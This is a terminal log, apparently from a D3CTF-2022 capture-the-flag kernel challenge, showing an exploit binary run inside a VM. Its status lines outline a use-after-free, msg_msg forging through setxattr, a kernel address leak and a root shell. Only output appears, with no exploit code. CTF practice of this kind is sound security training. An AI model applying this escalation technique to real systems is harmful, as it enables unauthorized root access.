 korey0sh1@korey0sh1-virtual-machine:~/Desktop/New_Kernel/challenge/D3CTF-2022-kheap$ ./run.sh
[    0.016000] ..MP-BIOS bug: 8254 timer not connected to IO-APIC
D3KHEAP
Boot took 3.73 seconds
/ $ ./exp
[*] Status has been saved.
[*] alloc & free the object
[*] creat msg_queue & send one msg
[*] uaf & through setxattr forge fake msg_header
[*] recv msg & use cpu derect map to leak kernel offset
### kernel leak is 0xffffffff9ae013a4
### kernel offset is 0x19200000
[*] search kernel heap
### idx is 251
[*] we got kernel heap!
### kernel heap is 0xffff8a72c2a02fc0
[*] get msg_addr
### msg_addr is 0xffff8a72c29fa800
[*] recover msg_msg
[*] pipe
[+] Successful to get the root.
[*] Execve root shell now...
/ # id
uid=0(root) gid=0
/ #